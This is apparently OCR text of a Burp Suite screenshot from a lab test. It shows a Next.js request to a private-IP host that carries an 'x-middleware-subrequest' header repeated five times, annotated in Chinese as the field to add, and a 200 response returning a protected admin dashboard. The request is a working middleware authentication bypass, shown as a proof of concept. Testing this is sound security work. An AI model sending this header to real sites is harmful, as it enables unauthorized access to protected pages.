 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater autoDecoder Logger Collaborator Sequencer Decoder Comparer Organizer Extensions HaE Knife
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://172.29.198.146:3000 HTTP/1
Request
Pretty Raw Hex Chinese \n
1 GET /?_rsc=ak96a HTTP/1.1
2 Host: 172.29.198.146:3000
3 RSC: 1
4 Next-Url: /login
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22login%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%2C%22%2Flogin
%22%2C%22refresh%22%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
7 Accept: */*
8 Referer: http://172.29.198.146:3000/login
9 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: next_username=admin; next_password=1
13 Connection: keep-alive
14
15
加入
x-middleware-subrequest字段
Search 0 highlights
Response
Pretty Raw Hex Render Chinese MarkInfo \n
1 HTTP/1.1 200 OK
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Router-Segment-Prefetch, Accept-Encoding
3 Cache-Control: private, no-cache, no-store, max-age=0, must-revalidate
4 Content-Type: text/x-component
5 Date: Tue, 06 May 2025 14:44:31 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 3558
9
10 1:"$Sreact.fragment"
11 3:I[9665,[],"OutletBoundary"]
12 6:I[4911,[],"AsyncMetadataOutlet"]
13 8:I[9665,[],"ViewportBoundary"]
14 a:I[9665,[],"MetadataBoundary"]
15 c:"$Sreact.suspense"
16 d:I[4911,[],"AsyncMetadata"]
17 f:I[8629,["974","static/chunks/app/page-5f401097f970022b.js"],"default"]
18 0:{"b":"D9ztzb2gQL5Cq6D9SEfpZ","f":[["children","__PAGE__",["__PAGE__",{}],["__PAGE__",["$","$1","c",{
"children":["$L2","$undefined",null,["$","$L3",null,{"children":["$L4","$L5",["$","$L6",null,{"promise":"$@7"
}]]}]]}],{},null,false],["$","$1","h",{"children":[null,["$","$1","Y1GbND_K35KgOznzjoZUr",{"children":[["$",
"$L8",null,{"children":"$L9"}],null]}],[["$","$La","Y1GbND_K35KgOznzjoZUr",{"children":"$Lb"}]],null]}],false
]],"S":false}
19 b:["$","$c",null,{"fallback":null,"children":["$","$Ld",null,{"promise":"$@e"}]}]
20 2:["$","div",null,{"className":"min-vh-100 bg-light","children":[["$","nav",null,{"className":
"navbar navbar-expand-lg navbar-light bg-white shadow-sm","children":["$","div",null,{"className":"container"
,"children":[["$","a",null,{"className":"navbar-brand fw-semibold","href":"#","children":"Admin Dashboard"}],
["$","div",null,{"className":"ms-auto","children":["$","$Lf",null,{}]}]]}]}],["$","div",null,{"className":
"container py-4","children":[["$","div",null,{"className":"row","children":["$","div",null,{"className":
"col-md-12","children":["$","div",null,{"className":
"card border-4 border-light border-opacity-50 bg-white p-4","children":["$","div",null,{"className":
"card-body","children":[["$","h2",null,{"className":"card-title fs-4 fw-semibold mb-3","children":
"Dashboard Content"}],["$","p",null,{"className":"card-text","children":
"This is a protected page that only authenticated users can access."}],["$","p",null,{"className":
"card-text text-muted mt-2","children":
"In a real application, you would display important data and admin controls here."}]]}]}]}]}],["$","div",null
,{"className":"row mt-4","children":[["$","div",null,{"className":"col-md-4 mb-4","children":["$","div",null,
{"className":"card h-100","children":["$","div",null,{"className":"card-body","children":[["$","h5",null,{
"className":"card-title","children":"Users"}],["$","p",null,{"className":"card-text","children":
"Manage user accounts and permissions."}],["$","button",null,{"className":"btn btn-outline-primary",
"children":"Manage Users"}]]}]}]}],["$","div",null,{"className":"col-md-4 mb-4","children":["$","div",null,{
"className":"card h-100","children":["$","div",null,{"className":"card-body","children":[["$","h5",null,{
"className":"card-title","children":"Content"}],["$","p",null,{"className":"card-text","children":
"Edit website content and media files."}],["$","button",null,{"className":"btn btn-outline-primary",
"children":"Edit Content"}]]}]}]}],["$","div",null,{"className":"col-md-4 mb-4","children":["$","div",null,{
"className":"card h-100","children":["$","div",null,{"className":"card-body","children":[["$","h5",null,{
"className":"card-title","children":"Settings"}],["$","p",null,{"className":"card-text","children":
"Configure system settings and preferences."}],["$","button",null,{"className":"btn btn-outline-primary",
"children":"System Settings"}]]}]}]}]]}]]}]]}]
21 5:null
22 9:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 12
Response headers 7
Inspector
Notes
Done
3,891 bytes | 5 millis
Event log (2) All issues (31)
Memory: 213.9MB